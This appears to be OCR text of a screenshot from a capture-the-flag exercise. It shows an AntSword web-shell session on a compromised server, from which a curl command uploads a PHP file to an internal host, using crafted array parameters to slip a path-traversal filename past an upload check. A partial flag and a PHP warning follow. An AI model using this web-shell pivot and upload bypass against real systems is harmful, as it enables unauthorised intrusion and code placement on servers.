 中国蚁剑
AntSword 编辑 窗口 调试
172.247.76.60 172.247.76.60 >_ 172.247.76.60
(www-data:/var/www/html/upload) $ curl http://172.16.54.2 -F "file=@/var/www/html/upload/000.php" -F "file[1]=111" -F "file[0]=/../000.php" -F "hello=000.php"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 734 0 173 100 561 1738 5636 --:--:-- --:--:-- --:--:-- 5666
@flag{
<br />
<b>Warning</b>: unlink(489./../000.php): No such file or directory in <b>/var/www/html/index.php</b> on line <b>25</b><br />
(www-data:/var/www/html/upload) $